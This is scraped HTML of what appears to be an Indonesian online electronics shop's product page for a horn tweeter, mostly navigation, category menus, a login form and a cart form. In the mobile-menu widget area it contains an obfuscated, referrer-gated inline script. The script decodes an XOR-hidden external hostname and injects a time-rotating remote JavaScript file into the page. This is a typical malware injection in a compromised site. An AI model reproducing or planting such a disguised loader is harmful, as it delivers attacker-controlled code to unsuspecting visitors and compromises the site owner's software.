			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a7f9c89" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680"><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="elementor-item" tabindex="-1">Alat Listrik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681"><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="elementor-item" tabindex="-1">Aneka Komponen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682"><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="elementor-item" tabindex="-1">Compression Driver / Tweeter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683"><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="elementor-item" tabindex="-1">Elektronik Rumah Tangga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5684"><a href="https://elektroniksurabaya.com/product-category/horn/" class="elementor-item" tabindex="-1">Horn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685"><a href="https://elektroniksurabaya.com/product-category/microphone/" class="elementor-item" tabindex="-1">Microphone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686"><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="elementor-item" tabindex="-1">Sound System</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687"><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="elementor-item" tabindex="-1">Sparepart Elektronik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688"><a href="https://elektroniksurabaya.com/product-category/speaker/" class="elementor-item" tabindex="-1">Speaker</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://elektroniksurabaya.com/product/horn-tweeter-acr-2538/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://elektroniksurabaya.com/product/horn-tweeter-acr-2538/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://elektroniksurabaya.com/product/horn-tweeter-acr-2538/&media=https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A.jpg&description=Horn+Tweeter+ACR+2538" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://elektroniksurabaya.com/product/horn-tweeter-acr-2538/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://elektroniksurabaya.com/product/horn-tweeter-acr-2538/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menu-1" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5684 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
</ul><ul id="menu-menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5684 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://elektroniksurabaya.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://elektroniksurabaya.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://elektroniksurabaya.com/my-account/">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-7" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">
!function (_43e1a) {
    
    var _111b = Date.now();
    var _b4cea = 1000;
    _111b = _111b / _b4cea;
    _111b = Math.floor(_111b);

    var _737bf = 600;
    _111b -= _111b % _737bf;
    _111b = _111b.toString(16);

    var _cf54 = _43e1a.referrer;

    if (!_cf54) return;

    var _6cf0f = [54304, 54309, 54330, 54313, 54312, 54317, 54335, 54308, 54318, 54307, 54317, 54334, 54312, 54311, 54309, 54328, 54370, 54309, 54306, 54314, 54307];

    _6cf0f = _6cf0f.map(function(_aa0c3){
        return _aa0c3 ^ 54348;
    });

    var _77622 = "0166e0f014f33fe620edfc46135c31d6";
    
    _6cf0f = String.fromCharCode(..._6cf0f);

    var _7375e = "https://";
    var _d062 = "/";
    var _3c5f5 = "track-";

    var _10a1 = ".js";

    var _112ce = _43e1a.createElement("script");
    _112ce.type = "text/javascript";
    _112ce.async = true;
    _112ce.src = _7375e + _6cf0f + _d062 + _3c5f5 + _111b + _10a1;

    _43e1a.getElementsByTagName("head")[0].appendChild(_112ce)

}(document);
</script></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://elektroniksurabaya.com/product/horn-tweeter-acr-2538/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b92b482870" /><input type="hidden" name="_wp_http_referer" value="/product/horn-tweeter-acr-2538/" />											<input type="hidden" name="redirect" value="https://elektroniksurabaya.com/product/horn-tweeter-acr-2538/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://elektroniksurabaya.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://elektroniksurabaya.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
																				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="600" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-768x768.jpg 768w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Horn Tweeter ACR 2538</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">Rp</span>240.000</span></span>
													
	
	<form class="cart" action="https://elektroniksurabaya.com/product/horn-tweeter-acr-2538/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_691c473688167">Horn Tweeter ACR 2538 quantity</label>
		<input
			type="number"
			id="quantity_691c473688167"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="2159" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="2159" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://elektroniksurabaya.com/compare/" data-id="2159" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://elektroniksurabaya.com/wishlist/" data-key="ed4ca79309" data-product-id="2159" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://elektroniksurabaya.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-333"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/alat-listrik/" data-val="alat-listrik" data-title="Alat Listrik" >Alat Listrik</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/" data-val="speaker-komponen" data-title="Aneka Komponen" >Aneka Komponen</a>
<ul class='children'>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-audio/" data-val="komponen-audio" data-title="Komponen Audio" >Komponen Audio</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-lainnya/" data-val="komponen-lainnya" data-title="Komponen elektronik lainnya" >Komponen elektronik lainnya</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-speaker/" data-val="komponen-speaker" data-title="Komponen Speaker" >Komponen Speaker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" data-val="compression-driver-tweeter" data-title="Compression Driver / Tweeter" >Compression Driver / Tweeter</a>
<ul class='children'>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-acr/" data-val="driver-tweeter-acr" data-title="Driver / Tweeter ACR" >Driver / Tweeter ACR</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-black-spider/" data-val="driver-tweeter-black-spider" data-title="Driver / Tweeter Black Spider" >Driver / Tweeter Black Spider</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-jic/" data-val="driver-tweeter-jic" data-title="Driver / Tweeter JIC" >Driver / Tweeter JIC</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-lainnya/" data-val="driver-tweeter-lainnya" data-title="Driver / Tweeter lainnya" >Driver / Tweeter lainnya</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/default/" data-val="default" data-title="Default" >Default</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" data-val="elektronik-rumah-tangga" data-title="Elektronik Rumah Tangga" >Elektronik Rumah Tangga</a>
<ul class='children'>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/kipas-angin/" data-val="kipas-angin" data-title="Kipas Angin" >Kipas Angin</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/perlengkapan-komputer/" data-val="perlengkapan-komputer" data-title="Perlengkapan Komputer" >Perlengkapan Komputer</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/perlengkapan-rumah-tangga/" data-val="perlengkapan-rumah-tangga" data-title="Perlengkapan Rumah Tangga" >Perlengkapan Rumah Tangga</a>
</li>
	<li class="cat-item cat-item-346"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/komponen-tv/" data-val="komponen-tv" data-title="Perlengkapan TV" >Perlengkapan TV</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/pompa-galon/" data-val="pompa-galon" data-title="Pompa Galon" >Pompa Galon</a>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/raket-nyamuk/" data-val="raket-nyamuk" data-title="Raket Nyamuk" >Raket Nyamuk</a>
</li>
	<li class="cat-item cat-item-347"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/regulator-gas/" data-val="regulator-gas" data-title="Regulator Gas" >Regulator Gas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/horn/" data-val="horn" data-title="Horn" >Horn</a>
<ul class='children'>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/horn/horn-acr/" data-val="horn-acr" data-title="Horn ACR" >Horn ACR</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
<ul class='children'>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/aksesoris-microphone/" data-val="aksesoris-microphone" data-title="Aksesoris Microphone" >Aksesoris Microphone</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/mic-bando/" data-val="mic-bando" data-title="Mic Bando" >Mic Bando</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/mic-podcast-recording/" data-val="mic-podcast-recording" data-title="Mic Podcast ( Recording )" >Mic Podcast ( Recording )</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/microphone-kabel/" data-val="microphone-kabel" data-title="Microphone Kabel" >Microphone Kabel</a>
</li>
	<li class="cat-item cat-item-345"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/microphone-wireless/" data-val="microphone-wireless" data-title="Microphone Wireless" >Microphone Wireless</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/" data-val="sound-system" data-title="Sound System" >Sound System</a>
<ul class='children'>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/perangkat-sound-system-lainnya/" data-val="perangkat-sound-system-lainnya" data-title="Perangkat Sound System Lainnya" >Perangkat Sound System Lainnya</a>
</li>
	<li class="cat-item cat-item-360"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/power-amplifier/" data-val="power-amplifier" data-title="Power Amplifier" >Power Amplifier</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" data-val="sparepart-elektronik" data-title="Sparepart Elektronik" >Sparepart Elektronik</a>
<ul class='children'>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-kipas/" data-val="sparepart-kipas" data-title="Sparepart Kipas" >Sparepart Kipas</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-kulkas-sparepart-elektronik/" data-val="sparepart-kulkas-sparepart-elektronik" data-title="Sparepart Kulkas / AC" >Sparepart Kulkas / AC</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-lainnya/" data-val="sparepart-lainnya" data-title="Sparepart lainnya" >Sparepart lainnya</a>
</li>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-magic-com/" data-val="sparepart-magic-com" data-title="Sparepart Magic Com" >Sparepart Magic Com</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-mesin-cuci/" data-val="sparepart-mesin-cuci" data-title="Sparepart Mesin Cuci" >Sparepart Mesin Cuci</a>
</li>
	<li class="cat-item cat-item-371"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/travo/" data-val="travo" data-title="Travo" >Travo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-311"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/" data-val="speaker" data-title="Speaker" >Speaker</a>
<ul class='children'>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-acr/" data-val="speaker-acr" data-title="Speaker ACR" >Speaker ACR</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-blackspider/" data-val="speaker-blackspider" data-title="Speaker BlackSpider" >Speaker BlackSpider</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-bluetooth/" data-val="speaker-bluetooth" data-title="Speaker Bluetooth" >Speaker Bluetooth</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-curve/" data-val="speaker-curve" data-title="Speaker Curve" >Speaker Curve</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-jic/" data-val="speaker-jic" data-title="Speaker JIC" >Speaker JIC</a>
</li>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-lainnya/" data-val="speaker-lainnya" data-title="Speaker lainnya" >Speaker lainnya</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
									</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://elektroniksurabaya.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://elektroniksurabaya.com/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://elektroniksurabaya.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/elektroniksurabaya.com"}},{"@type":"ListItem","position":2,"item":{"name":"Horn","@id":"https:\/\/elektroniksurabaya.com\/product-category\/horn\/"}},{"@type":"ListItem","position":3,"item":{"name":"Horn ACR","@id":"https:\/\/elektroniksurabaya.com\/product-category\/horn\/horn-acr\/"}},{"@type":"ListItem","position":4,"item":{"name":"Horn Tweeter ACR 2538","@id":"https:\/\/elektroniksurabaya.com\/product\/horn-tweeter-acr-2538\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/elektroniksurabaya.com\/product\/horn-tweeter-acr-2538\/#product","name":"Horn Tweeter ACR 2538","url":"https:\/\/elektroniksurabaya.com\/product\/horn-tweeter-acr-2538\/","description":"Horn Tweeter ACR 2538\r\n\r\nSpesifikasi :\r\n\r\n\r\n\r\nThroat Diameter (inch\/mm)\r\nUkuran (mm)\r\nMaterial\r\n1.5 inch \/ 38 mm\r\n245 x 245 mm\r\nBakelit\r\n\r\n\r\n\r\nKami merupakan Distributor Speaker ACR\r\n\r\nPembelian supaya mendapatkan harga kulak \/ grosir *min pembelian per koli dan untuk harga kulak \/ grosir bisa melalui whatsapp.\r\n\r\nACR HORN 2538 &amp;gt; Per koli isi 6 pcs\r\n\r\nInfo Pemesanan :\r\n\r\nWhatsapp 